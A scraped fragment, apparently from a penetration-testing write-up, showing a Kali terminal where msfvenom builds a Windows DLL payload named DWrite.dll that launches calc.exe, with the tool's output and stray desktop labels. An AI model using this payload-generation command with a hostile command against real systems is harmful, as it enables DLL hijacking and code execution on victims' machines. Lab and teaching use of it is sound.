 kali /var/www/html/dlls sudo msfvenom -f dll -p windows/exec CMD="C:\windows\system32\calc.exe" -o DWrite.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 213 bytes
Final size of dll file: 8704 bytes
Saved as: DWrite.dll
kali /var/www/html/dlls
File System
Home